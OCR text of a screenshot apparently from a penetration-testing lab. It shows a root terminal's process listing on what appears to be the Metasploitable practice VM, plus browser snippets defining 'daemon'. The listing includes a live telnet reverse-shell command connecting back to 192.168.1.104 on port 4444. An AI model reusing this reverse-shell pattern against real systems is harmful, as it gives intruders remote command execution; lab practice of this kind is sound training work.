 Applications Places Terminal Apr 22 01:47 1
deamon meaning at DuckDuckGo - Mozilla Firefox
List of
root@amine: ~
ty -geometry 1024x768 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X1
1/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/usr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/
,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fonts/X11/Type1/,/usr/share/fonts/X11/
75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 4635 0.0 0.5 8540 2668 ? S 09:29 0:12 /usr/bin/unrealircd
root 4643 0.0 0.2 2724 1184 ? S 09:29 0:00 /bin/sh /root/.vnc/xstartup
root 4646 0.0 0.5 5936 2580 ? S 09:29 0:00 xterm -geometry 80x24+10+10 -ls -title X Desk
top
root 4648 0.0 0.9 8988 4996 ? S 09:29 0:11 fluxbox
root 4673 0.0 0.3 2852 1548 pts/0 Ss+ 09:29 0:00 -bash
www-data 4754 0.0 0.4 10732 2472 ? S 09:40 0:00 /usr/sbin/apache2 -k start
msfadmin 4760 0.0 0.3 4616 1984 tty1 S+ 09:45 0:00 -bash
postfix 4894 0.0 0.4 5788 2452 ? S 11:02 0:00 tlsmgr -l -t unix -u -c
www-data 4927 0.0 0.4 10732 2464 ? S 11:05 0:00 /usr/sbin/apache2 -k start
postfix 11718 0.0 0.3 5420 1644 ? S 21:09 0:00 pickup -l -t fifo -u -c
daemon 11775 0.0 0.1 1848 532 ? SN 21:45 0:00 sleep 3658
daemon 11776 0.0 0.1 3164 1024 ? SN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11777 0.0 0.1 3240 836 ? SN 21:45 0:00 sh -c (sleep 3658|telnet 192.168.1.104 4444|w
hile : ; do sh && break; done 2>&1|telnet 192.168.1.104 4444 >/dev/null 2>&1 &)
daemon 11778 0.0 0.2 3232 1440 ? RN 21:45 0:00 sh
daemon 11779 0.0 0.2 3164 1032 ? RN 21:45 0:00 telnet 192.168.1.104 4444
daemon 11785 0.0 0.1 2364 932 ? RN 21:47 0:00 ps aux
clarification that the process is in fact a daemon, and for differentiation
between a daemon and a normal computer program. For example, syslogd is
a daemon that implements system logging facility, and sshd is a daemon
that serves incoming SSH connections.
Daemon | Definition of Daemon at Dictionary.com
www.dictionary.com/browse/daemon
Daemon definition at Dictionary.com, a free online dictionary with
pronunciation, synonyms and translation. Look it up now!
Daemon - definition of daemon by The Free Dictionary